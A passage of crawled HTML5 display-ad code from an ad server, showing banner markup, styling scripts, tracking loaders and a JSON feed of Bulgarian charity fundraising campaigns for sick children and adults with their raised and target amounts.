1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=uvlqmFmpg8k_cE_5-RUOo89iIJAhEwOb8khc8cWvH6p49RAf2MVq4qyVpSlUruGhjpjz7SInFiunlj1yNT8FHN-olRXygh8Lcl7RREE4HcGmS3hCYQosXXFbM01uPMTu9WOHSwAlVFCPoc0jvzfEuuWDyh0Fq8JZHMeX2WfNVn6w5xu7gpA3727Sb-aR-9rhh3s6q4HwTF2f2MbQR0eay_N1pYwKSLKqBisnDM_iPHK8Uen3We3FrSyxEkNd-Txwe0ZkZ03T9Cd4_-zGiXdcQ1Ko5uGCyt-NpNDTwUWz0tGtK-8IIQNuGPlH-ZnIU2fdxESvc0iRvkj0kOdmQZNt3FPQ0TNHT-Q5jwwt2UJLnVrzSBecD2gUoi2LrEBblBAVtDTE35K55mnylocsvLBuAfMQIpMQI1sUrvmZLuE1ivp3E1RYHWuSU8IcaV4YNq2wCAYW9T9JHOZ2kvULFogAx1TBZu8DGd1P38ft1VSYkc8pJmdiFkyKbTEjDSYlT_XCelKaCob5EDCI21eznZQzBXpqtEhdUafY7rTcXSyupEPlHTa4maxI_iN7iQVW3W3vs-Ej-pRhDrgi9m26FV0poVBrqDR_ApKN_SApin215HK8nDXb-A20GPDhOs3-e3q4iz_BGS0s3PXBB_tt7kYbOTHnDqBeYa4-Btrd1EYcQ0qtQLzp7lN-Oar1Xs8kdW_4CQCg6GdGIaGKkewlc4YoPp49Z88AKY8ujtbFeDWmPSOsnscVejIA7afFLUcPpOvVUv4uSHmtEomov4Aq2c4RFavwhrd_ggDnaLMOazZ_H0MeZP8wxHOW4TCcEDOEop4H6DQeiK-FymC8pdKXUpbotORSfrSZo7aWjTg5cUnOVdNEsoAcmEjaOg,,
body_size: 8990
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=yhjpm-QqCqvLrRyuUYKIorIrOqGfR_KBd4YSQeYwd2d4YGLYgi0j2v_z6oOeGlwrnPU7FaA010YpWTYi19C7kvBgMf3curkQtn2WGu_m3Dgvi8wY5cdg-w2MkpfEMC_2itjQaHPK808WSDQDDpyqpw,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_9527","id":"9527","url":"https:\/\/pavelandreev.org\/bg\/campaign\/danaya-sreshtu-cask-sindroma\/ea-48f12dfc4c85","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9527.jpg?t=1766975496","additional_image":"","title":"\u0414\u0430\u043d\u0430\u044f \u0441\u0440\u0435\u0449\u0443 CASK \u0441\u0438\u043d\u0434\u0440\u043e\u043c\u0430","description":"2026-01-15","brand":"423","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"16443.38","raw_price":"16443.384782","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg?t=1766889090","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2026-01-15","brand":"1038","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38619.01","raw_price":"38619.012827","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_4750","id":"4750","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-georgi-da-jivee\/ea-f1045aa0ad3e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4750.jpg?t=1765506709","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u0435\u043e\u0440\u0433\u0438 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435","description":"2025-12-31","brand":"746","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15647.82","raw_price":"15647.82","original_price":"27000.00","raw_original_price":"27000"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_9775","id":"9775","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlina-za-dobromir\/ea-d121e3b68572","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9775.jpg?t=1767061917","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u0438\u043d\u0430 \u0437\u0430 \u0414\u043e\u0431\u0440\u043e\u043c\u0438\u0440","description":"2026-01-10","brand":"167","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4425.98","raw_price":"4425.979","original_price":"30500.00","raw_original_price":"30500"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 